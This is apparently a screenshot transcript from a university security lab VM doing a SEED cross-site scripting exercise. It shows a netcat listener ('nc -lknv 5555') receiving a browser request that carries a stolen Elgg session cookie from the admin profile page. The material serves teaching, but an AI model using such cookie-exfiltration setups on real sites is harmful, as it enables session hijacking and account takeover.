 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities Terminal Nov 1 18:53
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[11/01/21]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 152.19.161.143 58646
GET /?c=Elgg%3D2vnjpdl6dngqiqchlvbl2re5t1 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/admin